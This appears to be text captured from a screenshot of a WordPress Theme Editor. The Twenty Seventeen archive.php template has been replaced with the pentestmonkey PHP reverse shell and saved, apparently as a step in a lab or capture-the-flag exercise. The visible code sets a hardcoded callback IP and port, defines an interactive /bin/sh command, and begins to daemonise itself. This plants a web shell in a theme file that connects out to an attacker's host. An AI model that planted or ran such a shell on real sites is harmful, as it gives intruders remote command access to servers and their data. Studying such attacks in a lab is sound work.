 Internal
3
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Archives (archive.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.2.17.217';  // CHANGE THIS
50 $port = 53;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation: Function Name... Look Up
File edited successfully.
Update File